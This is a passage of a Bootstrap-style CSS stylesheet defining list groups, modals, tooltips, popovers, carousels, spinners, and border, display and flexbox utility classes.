@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row;
  }
  .list-group-horizontal-lg > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row;
  }
  .list-group-horizontal-xl > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
.list-group-flush {
  border-radius: 0;
}
.list-group-flush > .list-group-item {
  border-width: 0 0 1px;
}
.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}
.list-group-item-primary {
  color: #005964;
  background-color: #b8e8ee;
}
.list-group-item-primary.list-group-item-action:focus,
.list-group-item-primary.list-group-item-action:hover {
  color: #005964;
  background-color: #a3e1e9;
}
.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #005964;
  border-color: #005964;
}
.list-group-item-secondary {
  color: #111315;
  background-color: #c1c2c3;
}
.list-group-item-secondary.list-group-item-action:focus,
.list-group-item-secondary.list-group-item-action:hover {
  color: #111315;
  background-color: #b4b5b6;
}
.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #111315;
  border-color: #111315;
}
.list-group-item-success {
  color: #155724;
  background-color: #c3e6cb;
}
.list-group-item-success.list-group-item-action:focus,
.list-group-item-success.list-group-item-action:hover {
  color: #155724;
  background-color: #b1dfbb;
}
.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #155724;
  border-color: #155724;
}
.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}
.list-group-item-info.list-group-item-action:focus,
.list-group-item-info.list-group-item-action:hover {
  color: #0c5460;
  background-color: #abdde5;
}
.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}
.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}
.list-group-item-warning.list-group-item-action:focus,
.list-group-item-warning.list-group-item-action:hover {
  color: #856404;
  background-color: #ffe8a1;
}
.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #856404;
  border-color: #856404;
}
.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}
.list-group-item-danger.list-group-item-action:focus,
.list-group-item-danger.list-group-item-action:hover {
  color: #721c24;
  background-color: #f1b0b7;
}
.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}
.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}
.list-group-item-light.list-group-item-action:focus,
.list-group-item-light.list-group-item-action:hover {
  color: #818182;
  background-color: #ececf6;
}
.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}
.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}
.list-group-item-dark.list-group-item-action:focus,
.list-group-item-dark.list-group-item-action:hover {
  color: #1b1e21;
  background-color: #b9bbbe;
}
.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}
.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #adb5bd;
  text-shadow: none;
  opacity: 0.5;
}
.close:hover {
  color: #adb5bd;
  text-decoration: none;
}
.close:not(:disabled):not(.disabled):focus,
.close:not(:disabled):not(.disabled):hover {
  opacity: 0.75;
}
button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
}
a.close.disabled {
  pointer-events: none;
}
.toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem;
}
.toast:not(:last-child) {
  margin-bottom: 0.75rem;
}
.toast.showing {
  opacity: 1;
}
.toast.show {
  display: block;
  opacity: 1;
}
.toast.hide {
  display: none;
}
.toast-header {
  display: flex;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.toast-body {
  padding: 0.75rem;
}
.modal-open {
  overflow: hidden;
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}
.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -50px);
}
@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}
.modal.show .modal-dialog {
  transform: none;
}
.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}
.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem);
}
.modal-dialog-scrollable .modal-content {
  max-height: calc(100vh - 1rem);
  overflow: hidden;
}
.modal-dialog-scrollable .modal-footer,
.modal-dialog-scrollable .modal-header {
  flex-shrink: 0;
}
.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}
.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem);
}
.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  height: min-content;
  content: "";
}
.modal-dialog-centered.modal-dialog-scrollable {
  flex-direction: column;
  justify-content: center;
  height: 100%;
}
.modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}
.modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}
.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.show {
  opacity: 0.5;
}
.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}
.modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto;
}
.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}
.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem;
}
.modal-footer {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px);
}
.modal-footer > * {
  margin: 0.25rem;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem);
  }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 3.5rem);
  }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }
  .modal-dialog-centered::before {
    height: calc(100vh - 3.5rem);
    height: min-content;
  }
  .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px;
  }
}
@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px;
  }
}
.tooltip_templates {
  display: none;
}
.tooltipster-box {
  background: #212529 !important;
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.show {
  opacity: 0.9;
}
.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}
.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bs-tooltip-auto[x-placement^="top"],
.bs-tooltip-top {
  padding: 0.4rem 0;
}
.bs-tooltip-auto[x-placement^="top"] .arrow,
.bs-tooltip-top .arrow {
  bottom: 0;
}
.bs-tooltip-auto[x-placement^="top"] .arrow::before,
.bs-tooltip-top .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}
.bs-tooltip-auto[x-placement^="right"],
.bs-tooltip-right {
  padding: 0 0.4rem;
}
.bs-tooltip-auto[x-placement^="right"] .arrow,
.bs-tooltip-right .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-auto[x-placement^="right"] .arrow::before,
.bs-tooltip-right .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}
.bs-tooltip-auto[x-placement^="bottom"],
.bs-tooltip-bottom {
  padding: 0.4rem 0;
}
.bs-tooltip-auto[x-placement^="bottom"] .arrow,
.bs-tooltip-bottom .arrow {
  top: 0;
}
.bs-tooltip-auto[x-placement^="bottom"] .arrow::before,
.bs-tooltip-bottom .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}
.bs-tooltip-auto[x-placement^="left"],
.bs-tooltip-left {
  padding: 0 0.4rem;
}
.bs-tooltip-auto[x-placement^="left"] .arrow,
.bs-tooltip-left .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-auto[x-placement^="left"] .arrow::before,
.bs-tooltip-left .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}
.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}
.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}
.popover .arrow::after,
.popover .arrow::before {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bs-popover-auto[x-placement^="top"],
.bs-popover-top {
  margin-bottom: 0.5rem;
}
.bs-popover-auto[x-placement^="top"] > .arrow,
.bs-popover-top > .arrow {
  bottom: calc(-0.5rem - 1px);
}
.bs-popover-auto[x-placement^="top"] > .arrow::before,
.bs-popover-top > .arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^="top"] > .arrow::after,
.bs-popover-top > .arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #fff;
}
.bs-popover-auto[x-placement^="right"],
.bs-popover-right {
  margin-left: 0.5rem;
}
.bs-popover-auto[x-placement^="right"] > .arrow,
.bs-popover-right > .arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bs-popover-auto[x-placement^="right"] > .arrow::before,
.bs-popover-right > .arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^="right"] > .arrow::after,
.bs-popover-right > .arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #fff;
}
.bs-popover-auto[x-placement^="bottom"],
.bs-popover-bottom {
  margin-top: 0.5rem;
}
.bs-popover-auto[x-placement^="bottom"] > .arrow,
.bs-popover-bottom > .arrow {
  top: calc(-0.5rem - 1px);
}
.bs-popover-auto[x-placement^="bottom"] > .arrow::before,
.bs-popover-bottom > .arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^="bottom"] > .arrow::after,
.bs-popover-bottom > .arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem;
  border-bottom-color: #fff;
}
.bs-popover-auto[x-placement^="bottom"] .popover-header::before,
.bs-popover-bottom .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}
.bs-popover-auto[x-placement^="left"],
.bs-popover-left {
  margin-right: 0.5rem;
}
.bs-popover-auto[x-placement^="left"] > .arrow,
.bs-popover-left > .arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bs-popover-auto[x-placement^="left"] > .arrow::before,
.bs-popover-left > .arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^="left"] > .arrow::after,
.bs-popover-left > .arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #fff;
}
.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}
.popover-header:empty {
  display: none;
}
.popover-body {
  padding: 0.5rem 0.75rem;
  color: #bbb;
}
.carousel {
  position: relative;
}
.carousel.pointer-event {
  touch-action: pan-y;
}
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}
.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-item {
    transition: none;
  }
}
.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
  display: block;
}
.active.carousel-item-right,
.carousel-item-next:not(.carousel-item-left) {
  transform: translateX(100%);
}
.active.carousel-item-left,
.carousel-item-prev:not(.carousel-item-right) {
  transform: translateX(-100%);
}
.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none;
}
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right,
.carousel-fade .carousel-item.active {
  z-index: 1;
  opacity: 1;
}
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: opacity 0 0.6s;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-right {
    transition: none;
  }
}
.carousel-control-next,
.carousel-control-prev {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-control-next,
  .carousel-control-prev {
    transition: none;
  }
}
.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control-prev {
  left: 0;
}
.carousel-control-next {
  right: 0;
}
.carousel-control-next-icon,
.carousel-control-prev-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50%/100% 100%;
}
.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg fill=%23fff width=8 height=8 viewBox=0 0 8 8%3e%3cpath d=M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z/%3e%3c/svg%3e");
}
.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg fill=%23fff width=8 height=8 viewBox=0 0 8 8%3e%3cpath d=M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z/%3e%3c/svg%3e");
}
.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}
.carousel-indicators li {
  box-sizing: content-box;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: 0.5;
  transition: opacity 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-indicators li {
    transition: none;
  }
}
.carousel-indicators .active {
  opacity: 1;
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}
@keyframes spinner-border {
  to {
    transform: rotate(360deg);
  }
}
.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: spinner-border 0.75s linear infinite;
}
.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}
@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }
  50% {
    opacity: 1;
    transform: none;
  }
}
.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow 0.75s linear infinite;
}
.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}
.align-baseline {
  vertical-align: baseline !important;
}
.align-top {
  vertical-align: top !important;
}
.align-middle {
  vertical-align: middle !important;
}
.align-bottom {
  vertical-align: bottom !important;
}
.align-text-bottom {
  vertical-align: text-bottom !important;
}
.align-text-top {
  vertical-align: text-top !important;
}
.bg-primary {
  background-color: var(--primary) !important;
}
a.bg-primary:focus,
a.bg-primary:hover,
button.bg-primary:focus,
button.bg-primary:hover {
  background-color: var(--primary) !important;
}
.bg-secondary {
  background-color: #212529 !important;
}
a.bg-secondary:focus,
a.bg-secondary:hover,
button.bg-secondary:focus,
button.bg-secondary:hover {
  background-color: #0a0c0d !important;
}
.bg-success {
  background-color: #28a745 !important;
}
a.bg-success:focus,
a.bg-success:hover,
button.bg-success:focus,
button.bg-success:hover {
  background-color: #1e7e34 !important;
}
.bg-info {
  background-color: #17a2b8 !important;
}
a.bg-info:focus,
a.bg-info:hover,
button.bg-info:focus,
button.bg-info:hover {
  background-color: #117a8b !important;
}
.bg-warning {
  background-color: #ffc107 !important;
}
a.bg-warning:focus,
a.bg-warning:hover,
button.bg-warning:focus,
button.bg-warning:hover {
  background-color: #d39e00 !important;
}
.bg-danger {
  background-color: #dc3545 !important;
}
a.bg-danger:focus,
a.bg-danger:hover,
button.bg-danger:focus,
button.bg-danger:hover {
  background-color: #bd2130 !important;
}
.bg-light {
  background-color: #f8f9fa !important;
}
a.bg-light:focus,
a.bg-light:hover,
button.bg-light:focus,
button.bg-light:hover {
  background-color: #dae0e5 !important;
}
.bg-dark {
  background-color: #343a40 !important;
}
a.bg-dark:focus,
a.bg-dark:hover,
button.bg-dark:focus,
button.bg-dark:hover {
  background-color: #1d2124 !important;
}
.bg-white {
  background-color: #fff !important;
}
.bg-transparent {
  background-color: transparent !important;
}
.border {
  border: 1px solid #dee2e6 !important;
}
.border-top {
  border-top: 1px solid #dee2e6 !important;
}
.border-right {
  border-right: 1px solid #dee2e6 !important;
}
.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}
.border-left {
  border-left: 1px solid #dee2e6 !important;
}
.border-0 {
  border: 0 !important;
}
.border-top-0 {
  border-top: 0 !important;
}
.border-right-0 {
  border-right: 0 !important;
}
.border-bottom-0 {
  border-bottom: 0 !important;
}
.border-left-0 {
  border-left: 0 !important;
}
.border-primary {
  border-color: var(--primary) !important;
}
.border-secondary {
  border-color: #212529 !important;
}
.border-success {
  border-color: #28a745 !important;
}
.border-info {
  border-color: #17a2b8 !important;
}
.border-warning {
  border-color: #ffc107 !important;
}
.border-danger {
  border-color: #dc3545 !important;
}
.border-light {
  border-color: #f8f9fa !important;
}
.border-dark {
  border-color: #343a40 !important;
}
.border-white {
  border-color: #fff !important;
}
.rounded-sm {
  border-radius: 0.2rem !important;
}
.rounded {
  border-radius: 0.25rem !important;
}
.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}
.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}
.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.rounded-lg {
  border-radius: 0.3rem !important;
}
.rounded-circle {
  border-radius: 50% !important;
}
.rounded-pill {
  border-radius: 50rem !important;
}
.rounded-0 {
  border-radius: 0 !important;
}
.clearfix::after {
  display: block;
  clear: both;
  content: "";
}
.d-none {
  display: none !important;
}
.d-inline {
  display: inline !important;
}
.d-inline-block {
  display: inline-block !important;
}
.d-block {
  display: block !important;
}
.d-table {
  display: table !important;
}
.d-table-row {
  display: table-row !important;
}
.d-table-cell {
  display: table-cell !important;
}
.d-flex {
  display: flex !important;
}
.d-inline-flex {
  display: inline-flex !important;
}
@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}
.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.embed-responsive::before {
  display: block;
  content: "";
}
.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.embed-responsive-21by9::before {
  padding-top: 42.8571428571%;
}
.embed-responsive-16by9::before {
  padding-top: 56.25%;
}
.embed-responsive-4by3::before {
  padding-top: 75%;
}
.embed-responsive-1by1::before {
  padding-top: 100%;
}
.flex-row {
  flex-direction: row !important;
}
.flex-column {
  flex-direction: column !important;
}
.flex-row-reverse {
  flex-direction: row-reverse !important;
}
.flex-column-reverse {
  flex-direction: column-reverse !important;
}
.flex-wrap {
  flex-wrap: wrap !important;
}
.flex-nowrap {
  flex-wrap: nowrap !important;
}
.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}
.flex-fill {
  flex: 1 1 auto !important;
}
.flex-grow-0 {
  flex-grow: 0 !important;
}
.flex-grow-1 {
  flex-grow: 1 !important;
}
.flex-shrink-0 {
  flex-shrink: 0 !important;
}
.flex-shrink-1 {
  flex-shrink: 1 !important;
}
.justify-content-start {
  justify-content: flex-start !important;
}
.justify-content-end {
  justify-content: flex-end !important;
}
.justify-content-center {
  justify-content: center !important;
}
.justify-content-between {
  justify-content: space-between !important;
}
.justify-content-around {
  justify-content: space-around !important;
}
.align-items-start {
  align-items: flex-start !important;
}
.align-items-end {
  align-items: flex-end !important;
}
.align-items-center {
  align-items: center !important;
}
.align-items-baseline {
  align-items: baseline !important;
}
.align-items-stretch {
  align-items: stretch !important;
}
.align-content-start {
  align-content: flex-start !important;
}
.align-content-end {
  align-content: flex-end !important;
}
.align-content-center {
  align-content: center !important;
}
.align-content-between {
  align-content: space-between !important;
}
.align-content-around {
  align-content: space-around !important;
}
.align-content-stretch {
  align-content: stretch !important;
}
.align-self-auto {
  align-self: auto !important;
}
.align-self-start {
  align-self: flex-start !important;
}
.align-self-end {
  align-self: flex-end !important;
}
.align-self-center {
  align-self: center !important;
}
.align-self-baseline {
  align-self: baseline !important;
}
.align-self-stretch {
  align-self: stretch !important;
}
@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
